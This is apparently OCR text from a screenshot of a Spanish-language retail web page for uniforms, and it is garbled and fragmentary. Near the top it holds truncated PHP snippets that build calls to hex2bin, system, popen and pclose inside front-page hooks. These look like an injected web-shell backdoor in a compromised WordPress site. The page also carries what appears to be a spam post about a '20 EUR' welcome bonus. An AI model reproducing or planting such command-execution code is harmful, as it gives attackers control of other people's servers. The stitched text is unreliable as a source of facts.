
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
ONO BIENVENIDA 20 EUR
odere Bono Bienvenida 20 Euros Grat
febrero 9, 2026
/
Posted by
/
163